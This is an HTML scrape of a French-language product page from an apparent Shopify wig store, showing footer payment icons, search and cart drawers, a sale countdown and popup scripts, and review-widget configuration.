0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr/search" method="get"><predictive-search
          data-routes="/fr/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/89.jpg?v=1764917718" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=115465018638312621701764927322"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6779129266259",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019ab4ae-7105-7824-b9f3-356eb7d5ab8d/theme-app-extension-240/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or 